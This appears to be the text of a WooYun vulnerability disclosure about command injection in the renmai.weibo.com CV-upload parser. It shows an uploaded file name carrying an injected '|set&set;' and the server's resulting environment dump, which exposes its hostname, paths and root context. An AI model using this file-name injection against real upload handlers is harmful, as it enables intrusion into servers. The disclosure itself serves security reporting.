 renmai.weibo.com/index.php
File: 浏览... 未选择文件。 submit
BASH=/bin/sh
BASHOPTS=cmdhist:extquote:force_fignore:hostcomplete:interactive_comments:progcomp:promptvars:sourcepath
BASH_ALIASES=()
BASH_ARGC=()
BASH_ARGV=()
BASH_CMDS=()
BASH_EXECUTION_STRING='cd /opt/zhanglei/cvparser_com/cv_parse_zlset|set&set; LANG=en_US.UTF-8 ./cv_parse.py /tmp/phpKS3nk2_renmai_weibo_com-20160126111340-setsetset '
BASH_LINENO=()
BASH_SOURCE=()
BASH_VERSINFO=([0]="4" [1]="1" [2]="2" [3]="1" [4]="release" [5]="x86_64-redhat-linux-gnu")
BASH_VERSION='4.1.2(1)-release'
CVS_RSH=ssh
DIRSTACK=()
EUID=2
GROUPS=()
G_BROKEN_FILENAMES=1
HISTSIZE=1000
HOME=/root
HOSTNAME=sjhl.wrm.web.119.219
HOSTTYPE=x86_64
IFS='
'
JAVA_HOME=/usr/java/default
LANG=en_US.UTF-8
LD_LIBRARY_PATH=/opt/apache/lib
LESSOPEN='|/usr/bin/lesspipe.sh %s'
LOGNAME=root
LS_COLORS='rs=0:di=01;34:ln=01;36:mh=00:pi=40;33:so=01;35:do=01;35:bd=40;33;01:cd=40;33;01:or=40;31;01:mi=01;05;37;41:su=37;41:sg=30;43:ca=30;41:tw=30;42:ow=34;42:st=37;44:ex=01;3
MACHTYPE=x86_64-redhat-linux-gnu
MAIL=/var/spool/mail/xiaoshuang
OPTERR=1
OPTIND=1
OSTYPE=linux-gnu
PATH=/sbin:/bin:/usr/sbin:/usr/bin:/opt/apr/bin:/opt/apr-util/bin:/opt/apache/bin/:/usr/java/default/bin:/opt/mysql/bin:/opt/php/bin
POSIXLY_CORRECT=y
PPID=27223
PS4='+ '
PWD=/opt/zhanglei/cvparser_com/htdocs
QTDIR=/usr/lib64/qt-3.3
SHELL=/bin/bash
SHELLOPTS=braceexpand:hashall:interactive-comments:posix
SHLVL=3
SUDO_COMMAND=/bin/su
www.wooyun.org